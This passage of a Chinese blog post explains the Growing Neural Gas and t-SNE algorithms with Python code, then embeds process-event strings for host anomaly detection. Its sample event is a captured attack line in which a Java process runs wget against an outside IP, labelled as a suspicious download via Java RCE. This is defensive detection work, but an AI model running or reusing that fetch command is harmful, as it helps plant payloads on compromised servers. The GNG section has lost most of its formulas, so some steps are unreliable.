 。这一流程表明,大多数赢的节点(即近邻点中出现最大数量输入信号的那些节点)都有最大的误差,因此,这些区域也是通过添加新节点进行“压缩”的主要备用区,本轮增加的误差,会在下一轮的9(神经元生长)步骤中有可能被判定为误差最大的节点从而在其中插入新神经元节点,从直观上我们可以感受到这里体现的思想是:如果我们寻找到了一个拓朴结构,那么我们要逐步要"越来越紧密"的结构去收缩描绘这个拓朴,有点类似我们画画时描绘物体的边缘时那种感觉
 -
影响力辐射(这是局部参数权重更新的核心思想):平移赢家神经元
 及其所有拓扑近邻点(即与该赢家有连接的所有神经元),方向是输入向量
  ,距离则等于部分
  和整个
和整个 (即周围的神经元根据自己和输入向量的距离等等比例更新自己的权重向量,以此来向输入向量靠近)

 。这种情况下,最佳神经元会向信号方向少许“拉动”其近邻点(和SOM思想类似)
 - 神经元连接(connection)计数:以 1 为步幅,增加从赢家
 辐射出来的所有连接的年龄。
 - 被激活神经元连接年龄重置:如果两个最佳神经元
 与
与  已连接,则将其连接的年龄设为零。否则就在它们之间创建一个连接。这一步是模拟人脑神经元之间的连接保持对最新刺激的跟踪,如果在两个神经元之间的刺激很久都未发生,则该连接在一定的循环之后需要被删除,类似我们太久没看一个知识点就会忘记一样
 - 超龄神经元连接删除:将年龄大于
 的连接移除。如果神经元中的这个结果没有更多的发散边缘(即孤立神经元),则亦将这些神经元移除。原连接的老化和移除,是指网络的拓扑应最大程度地接近所谓的 狄洛尼三角剖分,即神经元的三角剖分(细分为三角形),其中,尤其是三角剖分中三角形的所有角的最小角都被最大化(避免“皮包骨型的”三角)。简而言之,从层的最大熵、拓扑的意义上说,狄洛尼三角剖分对等于最“美”。要注意的是,要求拓扑结构不作为一个独立单元在其中,但在用于确定新节点的插入位置时,它们始终位于某个边缘的中间
 -
神经元生长:如果当前迭代的数量是
 的倍数,且尚未达到网络的限制尺寸,则如下插入一个新的神经元
  :
:- 确定带有一个最大局部误差的神经元
 。从误差最大的(即目前相关性最差的神经元)位置插入一个新神经元,是为了提高该神经网络的潜力,这些插入的新节点可能将来会逐渐通过学习提高相关性,GNG正是在这种扩展中逐步学习input向量的拓朴的
 - 于近邻点中确定
 带有一个最大误差的神经元
  。注意不是直接从全局找top1/2最大累积错误节点,这样做的本质是让神经网络从最大错误节点u出发去"生长"
 - 于
 和
和  中间创建一个“居中”的节点
  :
:

- 用
 与
与  、
、 以及
以及  之间的边,替代
  与
与  之间的边。类似链表中插入一个新节点
 - 减少神经元
 与
与  的误差,设置神经元
  的误差值。将原来u神经元的误差赋值给新神经元r


- 确定带有一个最大局部误差的神经元
-
表示对input的拓朴学习又进了一步:利用分式
 减少神经元
减少神经元  (所有其他神经元)的所有误差。纠正层内所有神经元的误差变量。旨在确保网络“忘掉”原有的输入向量,从而更好地回应新的输入向量。由此,我们得到了使用生长型神经气以适应时间依赖型神经网络的可能性,即,输入信号的缓慢漂移分布
- 如果未能满足停止条件,则继续第 2 步
下面的视频演示了网格逐渐适应于试图根据蓝点的生长密度覆盖其空间的新进数据
0x4: python code example
# -*- coding: utf-8 -*-

import mdp
import numpy as np
import matplotlib.pyplot as plt

np.random.seed(0)
# obtain reproducible results
mdp.numx_rand.seed(1266090063)
N = 2000


def uniform(min_, max_, dims):
    """Return a random number between min_ and max_ ."""
    return mdp.numx_rand.random(dims) * (max_ - min_) + min_

# Return n random points vector(n dims) uniformly distributed on a circumference, and radius is radius
def circumference_distr(center, radius, n):
    """Return n random points uniformly distributed on a circumference."""
    phi = uniform(0, 2 * mdp.numx.pi, (n, 1))
    # calculate radius coordinate
    x = radius * mdp.numx.cos(phi) + center[0]
    y = radius * mdp.numx.sin(phi) + center[1]
    # return a n dimension x/y pointer vector
    return mdp.numx.concatenate((x, y), axis=1)


def circle_distr(center, radius, n):
    """Return n random points uniformly distributed on a circle."""
    phi = uniform(0, 2 * mdp.numx.pi, (n, 1))
    sqrt_r = mdp.numx.sqrt(uniform(0, radius * radius, (n, 1)))
    x = sqrt_r * mdp.numx.cos(phi) + center[0]
    y = sqrt_r * mdp.numx.sin(phi) + center[1]
    return mdp.numx.concatenate((x, y), axis=1)


def rectangle_distr(center, w, h, n):
    """Return n random points uniformly distributed on a rectangle."""
    x = uniform(-w / 2., w / 2., (n, 1)) + center[0]
    y = uniform(-h / 2., h / 2., (n, 1)) + center[1]
    return mdp.numx.concatenate((x, y), axis=1)


'''
functions to generate uniform probability distributions on different geometrical objects
'''
# generate new random topology
cf1 = circumference_distr([6, -0.5], 2, N)
cf2 = circumference_distr([3, -2], 0.3, N)

# generate new random topology
cl1 = circle_distr([-5, 3], 0.5, N / 2)
cl2 = circle_distr([3.5, 2.5], 0.7, N)

# generate new random topology
r1 = rectangle_distr([-1.5, 0], 1, 4, N)
r2 = rectangle_distr([+1.5, 0], 1, 4, N)
r3 = rectangle_distr([0, +1.5], 2, 1, N / 2)
r4 = rectangle_distr([0, -1.5], 2, 1, N / 2)
'''
模拟真实场景下的数据,训练样本中的拓朴结构是相互混杂在一起的
'''

# Shuffle the points to make the statistics stationary
x = mdp.numx.concatenate([cf1, cf2, cl1, cl2, r1, r2, r3, r4], axis=0)
x = mdp.numx.take(x, mdp.numx_rand.permutation(x.shape[0]), axis=0)
# show input train data
axis_x, axis_y = [], []
for axis_i in x:
    axis_x.append(axis_i[0])
    axis_y.append(axis_i[1])
plt.plot(axis_x, axis_y, 'ro')
plt.axis([min(axis_x), max(axis_x), min(axis_y), max(axis_y)])
plt.show()

# set the GNG stop condition(when grow at 75 node, stop it)
gng = mdp.nodes.GrowingNeuralGasNode(max_nodes=75)

print x.shape[0]
STEP = 500
for i in range(0, x.shape[0], STEP):
    gng.train(x[i:i + STEP])
    # [...] plotting instructions
gng.stop_training()

# show GNG Clustering result, means how many cluster it has been get
n_obj = len(gng.graph.connected_components())
print n_obj
输入的训练样本集可视化结果如下图

注意到一个地方
STEP = 500
for i in range(0, x.shape[0], STEP):
    gng.train(x[i:i + STEP])
    # [...] plotting instructions
gng.stop_training()
对于GNG这种局部特征权重更新的无监督学习算法来说,它具备跟随着输入input数据集的变化而动态地增加网络中的神经元,这里模拟了这个过程,每次给GNG一个500size的小数据集,让GNG根据这个小数据集学习其拓朴结构
Relevant Link:
https://github.com/kudkudak/Growing-Neural-Gas
https://cn.mathworks.com/matlabcentral/fileexchange/43665-unsupervised-learning-with-growing-neural-gas--gng--neural-network?
http://demogng.de/js/demogng.html?model=NG&showAutoRestart
https://en.wikipedia.org/wiki/Hebbian_theory
https://www.mql5.com/zh/articles/163
http://mdp-toolkit.sourceforge.net/code/examples/gng/gng.html
https://link.springer.com/chapter/10.1007/978-3-540-76725-1_71
https://books.google.com.hk/books?id=jU_7AAAAQBAJ&pg=PA85&lpg=PA85&dq=visualization+GrowingNeuralGas++training&source=bl&ots=zLGFbcubr8&sig=DJZClhiau3QhOGH2-oRwDd1GjDs&hl=zh-CN&sa=X&ved=0ahUKEwiYpvmYku_UAhVBMz4KHTvfDAEQ6AEIVzAH#v=onepage&q=visualization%20GrowingNeuralGas%20%20training&f=false
https://worldwidescience.org/topicpages/d/dynamically+growing+neural.html
https://papers.nips.cc/paper/893-a-growing-neural-gas-network-learns-topologies.pdf
http://tieba.baidu.com/p/2871986064?see_lz=1
8. Simple implementation of the "growing neural gas" artificial neural network
我们使用上一章节生成的数据点集来输入GNG,观察网络的自学习情况以及累积错误情况
# coding: utf-8

from sklearn import datasets
from sklearn.preprocessing import StandardScaler
from gng import GrowingNeuralGas
import os
import shutil
import mdp
import numpy as np

np.random.seed(0)
# obtain reproducible results
mdp.numx_rand.seed(1266090063)
# dim = N = 2000
N = 2000


def uniform(min_, max_, dims):
    """Return a random number between min_ and max_ ."""
    return mdp.numx_rand.random(dims) * (max_ - min_) + min_

# Return n random points vector(n dims) uniformly distributed on a circumference, and radius is radius
def circumference_distr(center, radius, n):
    """Return n random points uniformly distributed on a circumference."""
    phi = uniform(0, 2 * mdp.numx.pi, (n, 1))
    # calculate radius coordinate
    x = radius * mdp.numx.cos(phi) + center[0]
    y = radius * mdp.numx.sin(phi) + center[1]
    # return a n dimension x/y pointer vector
    return mdp.numx.concatenate((x, y), axis=1)


def circle_distr(center, radius, n):
    """Return n random points uniformly distributed on a circle."""
    phi = uniform(0, 2 * mdp.numx.pi, (n, 1))
    sqrt_r = mdp.numx.sqrt(uniform(0, radius * radius, (n, 1)))
    x = sqrt_r * mdp.numx.cos(phi) + center[0]
    y = sqrt_r * mdp.numx.sin(phi) + center[1]
    return mdp.numx.concatenate((x, y), axis=1)


def rectangle_distr(center, w, h, n):
    """Return n random points uniformly distributed on a rectangle."""
    x = uniform(-w / 2., w / 2., (n, 1)) + center[0]
    y = uniform(-h / 2., h / 2., (n, 1)) + center[1]
    return mdp.numx.concatenate((x, y), axis=1)


if __name__ == '__main__':
    if os.path.exists('visualization/sequence'):
        shutil.rmtree('visualization/sequence')
    os.makedirs('visualization/sequence')

    # generate new random topology
    cf1 = circumference_distr([6, -0.5], 2, N)
    cf2 = circumference_distr([3, -2], 0.3, N)

    # generate new random topology
    cl1 = circle_distr([-5, 3], 0.5, N / 2)
    cl2 = circle_distr([3.5, 2.5], 0.7, N)

    # generate new random topology
    r1 = rectangle_distr([-1.5, 0], 1, 4, N)
    r2 = rectangle_distr([+1.5, 0], 1, 4, N)
    r3 = rectangle_distr([0, +1.5], 2, 1, N / 2)
    r4 = rectangle_distr([0, -1.5], 2, 1, N / 2)

    # Shuffle the points to make the statistics stationary
    data = mdp.numx.concatenate([cf1, cf2, cl1, cl2, r1, r2, r3, r4], axis=0)
    data = mdp.numx.take(data, mdp.numx_rand.permutation(data.shape[0]), axis=0)
    '''
    n_samples = 2000
    dataset_type = 'moons'
    data = None
    print('Preparing data...')
    if dataset_type == 'blobs':
        data = datasets.make_blobs(n_samples=n_samples, random_state=8)
    elif dataset_type == 'moons':
        data = datasets.make_moons(n_samples=n_samples, noise=.05)
    elif dataset_type == 'circles':
        data = datasets.make_circles(n_samples=n_samples, factor=.5, noise=.05)
    data = StandardScaler().fit_transform(data[0])
    '''
    print('Done.')
    print('Fitting neural network...')
    print data
    gng = GrowingNeuralGas(data)
    gng.fit_network(e_b=0.1, e_n=0.006, a_max=10, l=200, a=0.5, d=0.995, passes=8, plot_evolution=True)
    print('Found %d clusters.' % gng.number_of_clusters())
    gng.plot_clusters(gng.cluster_data())
gng.py
# coding: utf-8

import numpy as np
from scipy import spatial
import networkx as nx
import matplotlib.pyplot as plt
from sklearn import decomposition

'''
Simple implementation of the Growing Neural Gas algorithm, based on:
A Growing Neural Gas Network Learns Topologies. B. Fritzke, Advances in Neural
Information Processing Systems 7, 1995.
'''


class GrowingNeuralGas:

    def __init__(self, input_data):
        self.network = None
        self.data = input_data
        self.units_created = 0
        plt.style.use('ggplot')

    def find_nearest_units(self, observation):
        distance = []
        for u, attributes in self.network.nodes(data=True):
            vector = attributes['vector']
            dist = spatial.distance.euclidean(vector, observation)
            distance.append((u, dist))
        distance.sort(key=lambda x: x[1])
        ranking = [u for u, dist in distance]
        return ranking

    def prune_connections(self, a_max):
        for u, v, attributes in self.network.edges(data=True):
            if attributes['age'] > a_max:
                self.network.remove_edge(u, v)
        for u in self.network.nodes():
            # degree = 0 means no node is connected
            if self.network.degree(u) == 0:
                self.network.remove_node(u)

    def fit_network(self, e_b, e_n, a_max, l, a, d, passes=1, plot_evolution=False):
        # logging variables
        accumulated_local_error = []
        global_error = []
        network_order = []
        network_size = []
        total_units = []
        self.units_created = 0
        # 0. start with two units a and b at random position w_a and w_b, in input data area
        w_a = [np.random.uniform(-2, 2) for _ in range(np.shape(self.data)[1])]
        w_b = [np.random.uniform(-2, 2) for _ in range(np.shape(self.data)[1])]
        self.network = nx.Graph()
        self.network.add_node(self.units_created, vector=w_a, error=0)
        self.units_created += 1
        self.network.add_node(self.units_created, vector=w_b, error=0)
        self.units_created += 1
        # 1. iterate through the data
        sequence = 0
        for p in range(passes):
            print('   Pass #%d' % (p + 1))
            np.random.shuffle(self.data)
            steps = 0
            for observation in self.data:
                # 2. find the nearest unit s_1 and the second nearest unit s_2
                nearest_units = self.find_nearest_units(observation)
                s_1 = nearest_units[0]
                s_2 = nearest_units[1]
                # 3. increment the age of all edges emanating from s_1
                for u, v, attributes in self.network.edges_iter(data=True, nbunch=[s_1]):
                    self.network.add_edge(u, v, age=attributes['age']+1)
                # 4. add the squared distance between the observation and the nearest unit in input space
                self.network.node[s_1]['error'] += spatial.distance.euclidean(observation, self.network.node[s_1]['vector'])**2
                # 5 .move s_1 and its direct topological neighbors towards the observation by the fractions
                #    e_b(for s_1) and e_n(for others), respectively, of the total distance
                update_w_s_1 = e_b * (np.subtract(observation, self.network.node[s_1]['vector']))
                self.network.node[s_1]['vector'] = np.add(self.network.node[s_1]['vector'], update_w_s_1)
                update_w_s_n = e_n * (np.subtract(observation, self.network.node[s_1]['vector']))
                for neighbor in self.network.neighbors(s_1):
                    self.network.node[neighbor]['vector'] = np.add(self.network.node[neighbor]['vector'], update_w_s_n)
                # 6. if s_1 and s_2 are connected by an edge, set the age of this edge to zero
                #    if such an edge doesn't exist, create it
                self.network.add_edge(s_1, s_2, age=0)
                # 7. remove edges with an age larger than a_max
                #    if this results in units having no emanating edges, remove them as well
                self.prune_connections(a_max)
                # 8. if the number of steps so far is an integer multiple of parameter l, insert a new unit
                steps += 1
                if steps % l == 0:
                    if plot_evolution:
                        self.plot_network('visualization/sequence/' + str(sequence) + '.png')
                    sequence += 1
                    # 8.a determine the unit q with the maximum accumulated error
                    # 这一步需要在累积错误最大的2个节点间插入新神经元节点
                    q = 0
                    error_max = 0
                    for u in self.network.nodes_iter():
                        if self.network.node[u]['error'] > error_max:
                            error_max = self.network.node[u]['error']
                            q = u
                    # 8.b insert a new unit r halfway between q and its neighbor f with the largest error variable
                    f = -1
                    largest_error = -1
                    for u in self.network.neighbors(q):
                        # 在最大累积错误节点q的拓朴中寻找另一个最大的累积错误节点(注意不是直接从全局找top1/2最大累积错误节点)
                        if self.network.node[u]['error'] > largest_error:
                            largest_error = self.network.node[u]['error']
                            f = u
                    w_r = 0.5 * (np.add(self.network.node[q]['vector'], self.network.node[f]['vector']))
                    r = self.units_created
                    self.units_created += 1
                    # 8.c insert edges connecting the new unit r with q and f
                    #     remove the original edge between q and f
                    self.network.add_node(r, vector=w_r, error=0)
                    self.network.add_edge(r, q, age=0)
                    self.network.add_edge(r, f, age=0)
                    self.network.remove_edge(q, f)
                    # 8.d decrease the error variables of q and f by multiplying them with a
                    #     initialize the error variable of r with the new value of the error variable of q
                    self.network.node[q]['error'] *= a
                    self.network.node[f]['error'] *= a
                    self.network.node[r]['error'] = self.network.node[q]['error']
                # 9. decrease all error variables by multiplying them with a constant d
                error = 0
                for u in self.network.nodes_iter():
                    error += self.network.node[u]['error']
                accumulated_local_error.append(error)
                network_order.append(self.network.order())
                network_size.append(self.network.size())
                total_units.append(self.units_created)
                for u in self.network.nodes_iter():
                    self.network.node[u]['error'] *= d
                    if self.network.degree(nbunch=[u]) == 0:
                        print(u)
            global_error.append(self.compute_global_error())
        plt.clf()
        plt.title('Accumulated local error')
        plt.xlabel('iterations')
        plt.plot(range(len(accumulated_local_error)), accumulated_local_error)
        plt.savefig('visualization/accumulated_local_error.png')
        plt.clf()
        plt.title('Global error')
        plt.xlabel('passes')
        plt.plot(range(len(global_error)), global_error)
        plt.savefig('visualization/global_error.png')
        plt.clf()
        plt.title('Neural network properties')
        plt.plot(range(len(network_order)), network_order, label='Network order')
        plt.plot(range(len(network_size)), network_size, label='Network size')
        plt.legend()
        plt.savefig('visualization/network_properties.png')

    def plot_network(self, file_path):
        plt.clf()
        plt.scatter(self.data[:, 0], self.data[:, 1])
        node_pos = {}
        for u in self.network.nodes_iter():
            vector = self.network.node[u]['vector']
            node_pos[u] = (vector[0], vector[1])
        nx.draw(self.network, pos=node_pos)
        plt.draw()
        plt.savefig(file_path)

    def number_of_clusters(self):
        return nx.number_connected_components(self.network)

    def cluster_data(self):
        unit_to_cluster = np.zeros(self.units_created)
        cluster = 0
        for c in nx.connected_components(self.network):
            for unit in c:
                unit_to_cluster[unit] = cluster
            cluster += 1
        clustered_data = []
        for observation in self.data:
            nearest_units = self.find_nearest_units(observation)
            s = nearest_units[0]
            clustered_data.append((observation, unit_to_cluster[s]))
        return clustered_data

    def reduce_dimension(self, clustered_data):
        transformed_clustered_data = []
        svd = decomposition.PCA(n_components=2)
        transformed_observations = svd.fit_transform(self.data)
        for i in range(len(clustered_data)):
            transformed_clustered_data.append((transformed_observations[i], clustered_data[i][1]))
        return transformed_clustered_data

    def plot_clusters(self, clustered_data):
        number_of_clusters = nx.number_connected_components(self.network)
        plt.clf()
        plt.title('Cluster affectation')
        color = ['r', 'b', 'g', 'k', 'm', 'r', 'b', 'g', 'k', 'm']
        for i in range(number_of_clusters):
            observations = [observation for observation, s in clustered_data if s == i]
            if len(observations) > 0:
                observations = np.array(observations)
                plt.scatter(observations[:, 0], observations[:, 1], color=color[i], label='cluster #'+str(i))
        plt.legend()
        plt.savefig('visualization/clusters.png')

    def compute_global_error(self):
        global_error = 0
        for observation in self.data:
            nearest_units = self.find_nearest_units(observation)
            s_1 = nearest_units[0]
            global_error += spatial.distance.euclidean(observation, self.network.node[s_1]['vector'])**2
        return global_error

Relevant Link:
https://github.com/LittleHann/GrowingNeuralGas
9. process event emberdding spalce Visualization
在这章节,我们来尝试将进程事件输入空间可视化,我们进行2个尝试,分贝观察训练集在高维空间上的的拓朴分布,并评估是否具备使用无监督自学习拓朴算法来进行分类
1. process event的ascii编码化向量: 即不做任何处理,直接把进程事件的字符串ascii化,并归一化非ascii的字符
2. 将process event映射到emberdding空间中,然后观察空间分布
因为emberdding之后是高维空间无法可视化,我们需要tensorflow projection(投影降维),tensorflow提供了3种降维方法,这3种方法都可以将高维输入降维到2/3维
1. PCA: Principal Component Analysis A straightforward technique for reducing dimensions is Principal Component Analysis (PCA). The Embedding Projector computes the top 10 principal components. The menu lets you project those components onto any combination of two or three. PCA is a linear projection, often effective at examining global geometry.
2. t-SNE: A popular non-linear dimensionality reduction technique is t-SNE. The Embedding Projector offers both two- and three-dimensional t-SNE views. Layout is performed client-side animating every step of the algorithm. Because t-SNE often preserves some local structure(本地拓朴结构), it is useful for exploring local neighborhoods and finding clusters(邻域局部聚类). Although extremely useful for visualizing high-dimensional data, t-SNE plots can sometimes be mysterious or misleading. See this great article for how to use t-SNE effectively.
3. Custom: You can also construct specialized linear projections based on text searches for finding meaningful directions in space. To define a projection axis, enter two search strings or regular expressions. The program computes the centroids of the sets of points whose labels match these searches, and uses the difference vector between centroids as a projection axis.
这里我们倾向于使用t-SNE,在开始前,我们先来简单了解下t-SNT的基本原理
0x1: t-SNE原理
t-SNE是由SNE进化而来,SNE是通过仿射(affinitie)变换将数据点映射到概率分布上,主要包括两个步骤
1. SNE构建一个高维对象之间的概率分布,使得相似的对象有更高的概率被选择,而不相似的对象有较低的概率被选择
2. SNE在低维空间里在构建这些点的概率分布,使得这两个概率分布之间尽可能的相似
需要明白的是,SNE不是聚类算法,它是纯粹的降维方法,虽然降维方法也可以用于聚类(例如PCA),但是降维并不等同于聚类,因为聚类需要考虑到空间拓朴结构的保留以及数据信息失真问题,而降维是可以接受一定程度的数据关系丢失的
我们还注意到t-SNE模型是非监督的降维,他跟kmeans等不同,他不能通过训练得到一些东西之后再用于其它数据(比如kmeans可以通过训练得到k个点,再用于其它数据集(即根据得到的模型继续预测),而t-SNE只能单独的对数据做操作,也就是说他只有fit_transform,而没有fit操作)
SNE是先将欧几里得距离转换为条件概率来表达点与点之间的相似度。需要注意的是KL散度具有不对称性,在低维映射中不同的距离对应的惩罚权重是不同的,具体来说:距离较远的两个点来表达距离较近的两个点会产生更大的cost(尽量去拟合输入数据的拓朴结构,把初始时混在一起的降维分类点分离开),相反,用较近的两个点来表达较远的两个点产生的cost相对较小(注意:类似于回归容易受异常值影响,但效果相反,即如果输入数据集中有2个点属于同一类,但是它们距离较远,这种情况,t-SNE不会明显地调整自己去适应这种拓朴,因为这可能导致整个降维拓朴的变形畸形,t-SNE会尽量学习局部拓朴特征)
尽管SNE提供了很好的可视化方法,但是他很难优化,而且存在”crowding problem”(拥挤问题)
拥挤问题就是说各个簇聚集在一起,无法区分。比如有一种情况,高维度数据在降维到10维下,可以有很好的表达,但是降维到两维后无法得到可信映射,比如降维如10维中有11个点之间两两等距离的,在二维下就无法得到可信的映射结果(最多3个点)
后续中,Hinton等人又提出了t-SNE的方法。与SNE不同,主要如下:
1. 使用对称版的SNE,简化梯度公式
2. 低维空间下,使用t分布替代高斯分布表达两点之间的相似度
t-SNE在低维空间下使用更重长尾分布的t分布来避免crowding问题和优化问题

t-sne的有效性,也可以从上图中看到:横轴表示距离,纵轴表示相似度, 可以看到,对于较大相似度的点,t分布在低维空间中的距离需要稍小一点;而对于低相似度的点,t分布在低维空间中的距离需要更远。这恰好满足了我们的需求,即同一簇内的点(距离较近)聚合的更紧密,不同簇之间的点(距离较远)更加疏远
总结一下,t-SNE的梯度更新有两大优势
1. 对于不相似的点,用一个较小的距离会产生较大的梯度来让这些点排斥开来
2. 这种排斥又不会无限大(梯度中分母),避免不相似的点距离太远

在进行我们实际的进程事件向量化emberdding可视化之前,我们使用glove的glove.6B.50d.txt进行实验(由于内存限制,取2000个词作为输入集),从直观上理解t-SNE的概念
# -*- coding: utf-8 -*-

import sys
import codecs
import numpy as np
import matplotlib.pyplot as plt

from sklearn.manifold import TSNE


def main():
    embeddings_file = "glove.6B.50d.txt"
    wv, vocabulary = load_embeddings(embeddings_file)
    print wv

    tsne = TSNE(n_components=2, random_state=0)
    np.set_printoptions(suppress=True)
    Y = tsne.fit_transform(wv[:2000, :])

    plt.scatter(Y[:, 0], Y[:, 1])
    for label, x, y in zip(vocabulary, Y[:, 0], Y[:, 1]):
        plt.annotate(label, xy=(x, y), xytext=(0, 0), textcoords='offset points')
    plt.show()


def load_embeddings(file_name):
    with codecs.open(file_name, 'r', 'utf-8') as f_in:
        vocabulary, wv = zip(*[line.strip().split(' ', 1) for line in
                               f_in])
    wv = np.loadtxt(wv)
    return wv, vocabulary


if __name__ == '__main__':
    main()

通过zomming可以看看到t-SNE把人名、国家、数字这些向量在降维的时候聚类到了一起


同时还可以看出,emberdding跟倾向于从词法层面去看待"相似"这个概念,例如在数字聚类那张图中,average和100这2个词的向量空间距离较近,表明它们在词义上是相近的词
0x2: 数据准备
对于process event数据来说,我们的输入数据不再是一个单独的词,而是一个字符串
【/alidata/server/java-1.7.0/jre/bin/java--->wget http://122.114.14.177:443/0233】
思考一下emberdding的常用领域,在NLP领域的做法是基于tokeniza技术进行分词,然后去除停用词,把每一行拆分成一个word list,然后基于word2vec将所有的词投影到一个高维空间,例如

在这种场景下,emberdding高维投影的最小单位是词,而词与词之间是包含词法含义的。但是对于异常proc event分析这里,我们的输入是系统的进程路径、指令、命令行参数之类的文本,并不完全符合English的词法规则,强行进行分词的效果并不一定会好。这里我采取的做法是按照ascii byte的单字节维度进行拆分,把一个字符串convert成一个byte list,然后将这个byte list当成一个tokens list,输入word2vec进行向量化训练
这样得到的的vocabulary是一个将proc event中所有可打印字符(不可打印字符用星号*代替)组成的vector list,每个vector都由: char: fix dimension vector组成

这个vocabulary隐含了我们输入的训练样本的所有byte的空间分布信息,基于这个byte vocabulary字典,我们对输入训练数据进行编码,将proc event数据向量化
【/alidata/server/java-1.7.0/jre/bin/java--->wget http://122.114.14.177:443/0233】
# list不符合语法格式,只是为了更好地说明
[
/ -> [ 0.59714282,  0.37679183, -0.13539211, -0.21574022, -1.57938302,
       -1.30245042,  1.09084558,  0.33533755,  0.10160648, -0.94351053,
       -0.89119941,  0.9360534 , -0.049429  , -0.57279736, -0.71337068,
        1.14892995,  0.35215536,  0.0852112 , -0.78632265,  0.81085622,
       -0.54747117, -0.60913062, -0.09570971, -0.71837091, -0.2764748 ,
       -0.8151623 ,  0.84955674, -0.79621959, -0.91263795,  0.34293383,
        0.43339723,  0.30635354,  0.48956752, -1.39774013, -0.36642498,
       -0.2013521 ,  0.5436489 ,  0.72774071, -0.47494698,  1.23675036,
        1.38604641,  1.08847427,  0.0431812 , -0.198581  ,  0.31857485,
        1.08838224, -0.60740733, -0.29728332, -0.615816  ,  0.60823154,
       -1.01683962,  0.63892865,  0.61414808, -0.03426743,  1.10382259,
        0.24938957,  0.78430104,  0.96887851,  0.79944056, -0.1019463 ,
        0.46713293, -0.43706536, -0.67273641, -0.15963455, -0.03622133,
       -0.44651356,  1.07551551, -0.63088369,  0.50392532, -0.09643231,
        0.58205545,  1.16589665, -1.04136014, -0.96029615, -0.16790186,
        1.36748314, -1.0902437 ,  0.981516  , -0.7209636 ,  0.41370934,
       -0.59447336,  0.17805393,  0.91182387,  1.95722759, -0.95928752,
        0.80467302,  0.29865515, -2.24124193, -0.67857677, -0.14644423,
       -0.01632199,  0.46235159,  1.22244143, -0.35953546,  1.03811002,
       -0.33354485,  1.88231277,  0.73133749, -0.79095709,  0.44468221]
a -> [-0.41443196,  0.18420711, -0.13121036,  0.81862319, -0.34593245,
       -0.65420032, -0.58184427,  0.41809925,  0.00556373,  0.35910133,
       -0.35164505, -0.00378603,  0.82029456,  0.36659929,  0.35976142,
        0.54450631,  0.08224635,  1.10400426, -0.26469222,  0.26049149,
        0.54612935,  0.71228462,  0.61439186,  0.78772676, -0.25354931,
       -0.75156778,  0.31653416, -0.03102924,  0.02468991,  0.05345058,
        0.51047593, -0.2934207 ,  0.91022635,  0.22595032, -1.10914123,
       -0.64377183,  0.32521901,  0.0080247 ,  0.38606018,  0.46563849,
        0.58037955,  0.12432346,  0.17022869,  0.44182771,  0.1541298 ,
        0.46645567, -0.09506886, -0.88337237,  0.4423233 , -0.04276608,
       -0.68785369,  0.65162164,  0.77287203,  0.05476238,  0.13921039,
        0.29394913, -0.0168863 , -0.10819948,  0.44322544,  0.33779156,
       -0.19596539, -0.55141109, -0.43966341, -0.19100747,  0.04682292,
       -0.29034454, -0.16880336,  0.33538333, -0.08784363,  0.00695483,
       -0.19887839,  0.05808999, -0.67197174, -0.85905921, -0.70650107,
        0.85683334, -0.23631249,  0.22308137,  0.0542624 , -0.00771852,
        0.97673041,  0.88210982, -0.15178144,  0.2150249 , -0.04681296,
        0.01033337, -0.2487212 , -0.46819308,  0.76578599,  0.55684632,
       -0.22454378,  0.22623067,  0.08395205, -0.62710893,  0.12755015,
       -0.49221697,  0.61037868,  1.25903904, -0.36791909,  0.03496601]
...
3 -> [ -3.70845467e-01,   3.93410563e-01,   1.60593450e+00,
         5.46287537e-01,   2.65109837e-01,  -1.31787658e+00,
        -2.13675663e-01,  -5.61035089e-02,  -1.01826203e+00,
        -1.58931267e+00,   4.14101988e-01,  -1.03291249e+00,
         2.00901225e-01,  -1.12422717e+00,   1.27530649e-01,
        -2.13747287e+00,   1.42055678e+00,  -5.73803127e-01,
        -2.12872148e-01,   4.18091603e-02,  -1.33366489e+00,
        -4.95041192e-01,  -6.93559170e-01,  -6.06829599e-02,
         1.09784222e+00,  -5.34380198e-01,  -5.68631113e-01,
         8.45929921e-01,   1.29352260e+00,   4.67340618e-01,
        -6.36335313e-01,  -9.85392511e-01,  -1.22497571e+00,
        -4.07338351e-01,  -4.20602500e-01,  -1.08226681e+00,
         7.43993104e-01,   1.12883520e+00,   3.43645923e-02,
        -5.94541319e-02,   7.66032517e-01,  -1.93675250e-01,
         1.82689798e+00,   1.67646158e+00,  -1.59705853e+00,
         2.41715424e-02,   1.81469107e+00,  -1.44575167e+00,
        -2.93559004e-02,   3.66339445e-01,   7.67972529e-01,
        -8.21247458e-01,  -9.42183554e-01,   1.55157781e+00,
        -1.47846460e+00,  -6.96344137e-01,  -2.64094532e-01,
         1.06264758e+00,  -3.67395170e-02,   1.72482407e+00,
        -5.05911075e-02,  -2.62147963e-01,  -1.09699607e+00,
         1.20745230e+00,  -7.97679842e-01,   6.39184788e-02,
         5.30795306e-02,   7.05267251e-01,  -5.43238878e-01,
        -1.41232789e+00,   9.44538295e-01,   9.84270215e-01,
        -5.90061732e-02,  -8.03461019e-03,   9.54896510e-01,
         6.28633201e-01,   1.47355640e+00,   3.32847685e-01,
         1.25698006e+00,   3.00440729e-01,   1.68355942e-01,
        -1.15184975e-03,  -9.03676748e-01,   1.59518972e-01,
         4.66192305e-01,   4.71340299e-01,   1.43235922e+00,
         3.15574020e-01,   2.08510295e-01,  -7.10310936e-01,
         1.32493779e-01,   5.26068032e-01,   5.99716604e-02,
        -4.47126776e-01,  -6.82992280e-01,   8.34315181e-01,
        -6.40793145e-01,   1.92409777e-03,   1.03552985e+00,
         8.87790501e-01]
]
这样得到的是一个(str_len, vocabulary emberdding dimension)张量向量,我们进行reduce_sum降维
vectorlist = list(tf.reduce_sum(line_vector, 1).eval())
这样得到的就是一个(str_len)维度的向量,值得注意的是我们进行编码维度转换的过程,通过对byte进行emberdding向量嵌入然后把proc event字符串按照byte维度编码后又通过reduce_sum降维,这样得到的emberdding vector依然保留了空间相关性
1-DOWNLOAD_SUSPICIOUS_FILE_BY_JaveRCE
/alidata/server/java-1.7.0/jre/bin/java--->wget http://122.114.14.177:443/0233
